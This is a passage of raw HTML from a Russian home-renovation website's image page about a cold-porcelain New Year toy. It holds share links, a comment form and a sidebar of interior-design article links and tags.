href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fizdelija-iz-holodnogo-farfora%2F91f04b5d7a5e1fb9b38dcd4c189c8370%2F&amp;description=%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F%20%D0%B8%D0%B7%20%D1%85%D0%BE%D0%BB%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%84%D0%B0%D1%80%D1%84%D0%BE%D1%80%D0%B0%3A%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%D1%8F%20%D0%B8%D0%B3%D1%80%D1%83%D1%88%D0%BA%D0%B0&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2017%2F10%2F91f04b5d7a5e1fb9b38dcd4c189c8370.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/izdelija-iz-holodnogo-farfora/91f04b5d7a5e1fb9b38dcd4c189c8370/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F%20%D0%B8%D0%B7%20%D1%85%D0%BE%D0%BB%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%84%D0%B0%D1%80%D1%84%D0%BE%D1%80%D0%B0%3A%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%D1%8F%20%D0%B8%D0%B3%D1%80%D1%83%D1%88%D0%BA%D0%B0&amp;body=https://www.remontbp.com/izdelija-iz-holodnogo-farfora/91f04b5d7a5e1fb9b38dcd4c189c8370/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Sury</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sury</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-10-04T15:42:58+00:00" >2017-10-04 15:42:58</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-10-25 19:22:48</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>изделия из холодного фарфора: новогодняя игрушка</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/izdelija-iz-holodnogo-farfora/91f04b5d7a5e1fb9b38dcd4c189c8370/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span">5</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">девять</span>
					<input type="hidden" name="cptch_result" value="Axk=" />
					<input type="hidden" name="cptch_time" value="1769129081" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='90785' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
